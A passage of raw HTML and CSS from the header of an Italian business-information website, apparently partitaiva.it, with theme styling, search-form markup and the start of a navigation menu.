	padding-left: 20px;
}

.right-sidebar .custom-button:hover {
        background-color: #0056b3;
    }

.right-sidebar .entry-header-fullwidth {
    width: 100%;
}

.right-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.right-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}

.right-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.right-sidebar .sidebar {
width: 350px;
}

.right-sidebar .site-content .content-area {
	
	width: 100%;
}

.single #comments {
	margin-top: 60px;
	padding: 10px;
}

@media (max-width: 768px) {
	.single .site-content {
		padding: 0!important;
	}
	.single .inside-article {
		padding: 0 0 0px 20px;
	}
	
	.single .gb-container .gb-container-7f6f5683 {
		margin-bottom: 20px;
	}
	
    .single .inside-article {
        padding: 0 0 0px 0px;
    }
	
	.entry-content {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.search-results .site {
	max-width: 768px;
	margin: 40px auto;
		width: auto;
}

		.single .tag-ppc .inside-article {
		padding: 0 20px 0 20px;
	}

	.archive .site {
	width: auto;
	margin: 0px auto;
}
	.category-calcolatori .entry-content {
    margin-left: 0;
    margin-top: 10px;
}
}
	
/* SINGLE */

.single .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.single .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

.single-post .tag-ppc .wp-block-post-featured-image img {
	min-height: auto;
}

@media (min-width: 768px) {
.single .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.single .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}


}

/* PAGE */

.page .site-content {
	margin-bottom: 3rem;
}

.page .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.page .site-content .inside-article h1 {
	margin-top: 40px!important;
}
	
.page .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

@media (min-width: 768px) {
.page .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.page .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}
}

/* ARCHIVE */

@media (min-width: 769px) {
.author .site, .archive .site {
padding: 20px;
}
}


/* MEGA MENU */

@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
position: absolute;
    width: 100%;
    left: 0 !important;
    display: flex;
    flex-wrap: wrap;
    padding: 30px;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 4px 0px 0px #ddd;
			z-index: 1000;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
			padding: 16px 12px 12px 16px;
			font-size: 13px;
    color: #fff;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
			border-radius: 0 !important;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 100%;
        vertical-align: top;
				
    }
	
	nav .firstitem {
		margin-left: 20px;
	}
	
	.main-navigation .main-nav ul li.mega-menu a {
		line-height: 25px;
    padding: 9px 9px 9px 9px;
    border-radius: 8px;
    margin-right: 8px;
	}

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent!important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);

    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
	
	ul.sub-menu li.menu-item-has-children>a {
    border-bottom: 1px solid #ededed;
}
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: url("[data-uri]");
    display: inline-block;
    width: 21px;
    margin-right: 20px;
    vertical-align: top; 
    position: absolute;
    top: -15px; 
	  left: -6px;
    background: transparent;
    right: auto;
    line-height: inherit;
}

/** NAV BAR **/

.single .gb-grid-wrapper-64a2a439, .archive .gb-grid-wrapper-64a2a439  {
    align-items: center;
    justify-content: center;
    max-width: 1215px;
    margin: auto auto;
}

.gb-grid-wrapper-64a2a439 {
    align-items: center;
    justify-content: center;
    max-width: 1180px;
    margin: auto auto;
}

/** COMMERCIALISTA RISPONDE **/

#wpforms-59041-field_4-container ul li label {
	font-size:12px;
}

#wpsp-53345 .wp-show-posts-inner {
    box-shadow: 0px 0px 0px 1px #dddddd66;
    border-radius: 4px 4px 4px 4px;
    padding: 20px;
    transition: box-shadow 0.2s;
}

#wpsp-53345 .wp-show-posts-inner:hover {
		box-shadow: 1px 1px 9px 0px #ddd;
    cursor: pointer;
}

#wpsp-53345 p {
	font-weight: 600;
	line-height: 1.5;
}

.gb-container-f8d68643 .wp-show-posts-inner {
    position: relative;
	display:flex;
	min-height: 130px;
}

.gb-container-f8d68643 .wp-show-posts-entry-title a {
    position: absolute;
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0; 
    z-index: 1; 
    color: inherit;
    background-color: rgba(0, 0, 0, 0); 
    padding: 20px;
    text-decoration: none; 
}

.gb-container-f8d68643 .wp-show-posts-inner:hover {
    cursor: pointer; 
}

.gb-container-f8d68643 .wp-show-posts-entry-meta {
	align-items: flex-end;
	display:flex;
}

/** REPORT AZIENDALE **/

#wpforms-57581-field_13-container {
	display:none;
}

.wpforms-57581-field_28-container  {
	display:none;
}

/** CSS GENERALE **/

.tx-center {
	text-align:center;
}

.tx-left {
	text-align:left;
}

.sd-text .wpforms-field-label-inline {
	font-size: 13px!important;
}

.sd-text .wpforms-field-label {
	font-size: 15px!important;
}

.inside-right-sidebar #wpforms-confirmation-19732 p {
	color: #fff!important;
	border: 1px solid #ddd;
	padding: 5px 10px 5px 15px;
}

.gb-container-8b3f3088 .wp-block-categories-list {
		display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    column-gap: 10px;
    row-gap: 10px;
}

.gb-container-8b3f3088 .cat-item {
	background: #f3f3f3;
	border-radius: 8px;
	padding-right: 10px;
	}

.gb-container-8b3f3088 .cat-item a {
    padding: 4px 15px;
}

.gb-container-8b3f3088 ul {
	margin: 40px 0;
}

@media (max-width:801px)  {

.my-tools-form table {
	display: inline;
}

.my-tools-form tbody {
	display: inline;
}

.my-tools-form tr.settings {
    display: inline;
}
}

.piva-custom-table thead {
	background: transparent !important
}
.piva-custom-table table, .piva-custom-table th {
	border: 0px
}
.piva-custom-table td {
	padding: 1rem 0;
	border: 0px;
	border-bottom: 1px solid #4e5270
}



/** NAV MENU LANDING **/

a.wp-block-navigation-item__content {
	padding-left: 20px;
}

a.wp-block-navigation-item__content:hover {
    text-decoration: underline;
}


/* BONUS FINANZIAMENTI */

.home .slick-track {
	-moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
	row-gap: 4rem;
	display:flex;
}

.home .wppsac-post-carousel .slick-dots li button {
    background: #e5eaf2 !important;
    margin: 0px !important;
    padding: 0px !important;
    border-radius: 50% !important;
    width: 13px !important;
    height: 13px !important;
		border: none;
}

.home .wppsac-post-slider .slick-dots li.slick-active button, .home .wppsac-post-carousel .slick-dots li.slick-active button {
    background: #bac1d2 !important;
}

.home .wppsac-post-content-position {
	flex-direction: column;
	height:100%;
    display: flex;
}
.home .wppsac-content {
	flex-direction: column;
	height:100%;
    flex: 1 1 0%;
    display: flex;
}

.home .wppsac-post-carousel .wppsac-post-date {
    position: relative;
    font-size: 13px;
    padding: 12px 20px;
    border-top: 1px solid #dddddd47;
	margin-bottom: auto;
	align-items: center;
	flex:none;
}

.home .wppsac-post-content-position .wppsac-post-categories {
	padding: 20px 0 0 20px;
}

.home .wppsac-post-content-position .wppsac-post-title {
    padding: 0 20px 10px 20px;
    margin-top: 0!important;
}

.home .wppsac-post-carousel.design-1 .wppsac-carousel-slides {
	box-shadow: 1px 1px 9px 0px #dddddd85;
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
	max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0!important;
	width: 100%;
	margin-bottom: 0;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg {
	opacity: 1;
}

.home .wppsac-wrap .wppsac-post-image {
    border-radius: 5px 5px 0 0;
    box-shadow: none;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	font-size: 1.1rem;
  line-height: 1;
	color: #223554;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg:hover {
    opacity: .75;
	transition-timing-function: cubic-bezier(.4,0,.2,1);
	transition-duration: 150ms;
	transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: 150ms;
}

.home .wppsac-avatar {
	flex-shrink: 0;
	margin-right: 0.75rem;
}

.home .wppsac-avatar img {
	border-radius: 25px;
}

.home .namedate {
 
}

.home .namedate p {
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 500;
}

.home .wppsac-post-categories a {
		background: none!important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #95a9c1!important;
	  padding: 0;
}

.home .wppsac-post-categories a:hover {
		background: none!important;
	color: #223554!important;
}

@media (min-width: 1024px) {
.home .slick-track {
    grid-column: span 1/span 1;
}

.home .slick-list { 
	clip-path: inset( -100vw -100vw -100vw 0 );
    -webkit-clip-path: inset( -100vw -100vw -100vw 0 );
	overflow: visible;
}
}

 @media only screen and (max-width: 768px) { 
.home .slick-track {
    -moz-column-gap: 0.7rem;
    column-gap: 0.7rem;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
    margin-bottom: 0px;
    min-height: 255px;
}
}

 @media only screen and (max-width: 500px) { 	
 
.home .slick-track {
	
}
}


/*****************MODIFICHE RESPONSIVE****************/

 @media only screen and (max-width: 768px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
.home .wppsac-post-slider.design-1 .wppsac-post-content, .home .wppsac-post-slider.design-2 .wppsac-post-content, .home .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
.home .wpcolumn, .home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
.home .wpcolumn,
.home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #172f4a;}body .popup-search-close:after, body .search-close:after { border-color: #172f4a;}body .popup-search-close:before, body .search-close:before { border-color: #172f4a;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			div.is-ajax-search-result {
    box-shadow: 0px 11px 9px #dddddd6b;
    color: #242e3a;
    padding: 5px;
    border: none!important;
    background: #fff!important;
margin-top: -13px;
}

.is-form-style input.is-search-input {
    background: #fff;
    color: #242e3a;
    padding: 22px 12px;
    font-size: 14px!important;
    height: 36px;
    font-family: open sans, arial!important;
    border-radius: 20px;
    border: none!important;
}

.is-search-submit {
display:none;
}

.is-ajax-search-categories-details>div:hover, .is-ajax-search-result .is-ajax-search-post:hover, .is-ajax-search-result .is-show-more-results:hover, .is-ajax-search-tags-details>div:hover {
    background: #edf1f5!important;
}

.is-form-style.is-form-style-3 label {
    width: 100%!important;
}

/*--------- Custom Search ----------- */
body .is-menu.full-width-menu form, 
body .is-menu.sliding form {
    left: 0;
    right: auto;
}

.is-menu .search-close {
    right: auto;
    left: -22px;
}

			</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-10217 .is-search-input::-webkit-input-placeholder {
			    color: #242e3a !important;
			}
			.is-form-id-10217 .is-search-input:-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input::-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input:-ms-input-placeholder {
			    color: #242e3a !important;
			}
                        			.is-form-style-1.is-form-id-10217 .is-search-input:focus,
			.is-form-style-1.is-form-id-10217 .is-search-input:hover,
			.is-form-style-1.is-form-id-10217 .is-search-input,
			.is-form-style-2.is-form-id-10217 .is-search-input:focus,
			.is-form-style-2.is-form-id-10217 .is-search-input:hover,
			.is-form-style-2.is-form-id-10217 .is-search-input,
			.is-form-style-3.is-form-id-10217 .is-search-input:focus,
			.is-form-style-3.is-form-id-10217 .is-search-input:hover,
			.is-form-style-3.is-form-id-10217 .is-search-input,
			.is-form-id-10217 .is-search-input:focus,
			.is-form-id-10217 .is-search-input:hover,
			.is-form-id-10217 .is-search-input {
                                color: #242e3a !important;                                                                			}
                        			</style>
					<style type="text/css">
					</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>

<body class="wp-singular post-template-default single single-post postid-57874 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-partitaiva wp-child-theme-partitaiva-child post-image-above-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-left slideout-enabled slideout-both sticky-menu-slide mobile-header mobile-header-logo partitaiva mega-menu-max-mega-menu-1 mega-menu-primary mega-menu-max-mega-menu-2 mega-menu-secondary right-sidebar nav-float-left one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC2BSD3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
						<img data-perfmatters-preload  class="header-image is-logo-image" alt="Partitaiva.it" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" title="Partitaiva.it" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" width="2664" height="566" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili">
		<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<nav id="mega-menu-wrap-secondary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-secondary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class=" astm-search-menu is-menu sliding is-first menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></li></ul></nav>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
		<div class="gb-container gb-container-199e4f84 alignwide">
<div class="gb-grid-wrapper gb-grid-wrapper-64a2a439">
<div class="gb-grid-column gb-grid-column-16112407"><div class="gb-container gb-container-16112407"><div class="gb-inside-container">
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-mega-menu mega-mega-menu-col-2 mega-firstitem mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14821 mega-menu mega-menu-col-2 firstitem' id='mega-menu-item-14821'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/" aria-expanded="false" tabindex="0">Impresa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46159' id='mega-menu-item-46159'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14822' id='mega-menu-item-14822'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/startup/">Startup</a></li></ul>
